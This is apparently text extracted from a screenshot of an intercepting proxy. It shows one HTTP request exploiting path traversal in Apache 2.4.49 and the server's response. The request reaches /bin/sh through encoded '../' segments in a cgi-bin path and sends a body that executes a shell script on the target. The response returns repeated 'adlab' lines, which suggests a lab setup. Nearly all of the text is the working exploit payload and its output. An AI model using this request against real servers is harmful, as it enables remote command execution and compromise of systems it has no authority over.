 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 10.108.0.90:12345
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 53
6 Content-Type: application/x-www-form-urlencoded
7 Connection: close
8
9 echo Content-Type: text/plain; echo; bash /tmp/xxx.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Oct 2021 02:32:25 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 0
7
8
adlab
adlab
adlab
adlab
adlab
adlab
adlab
adlab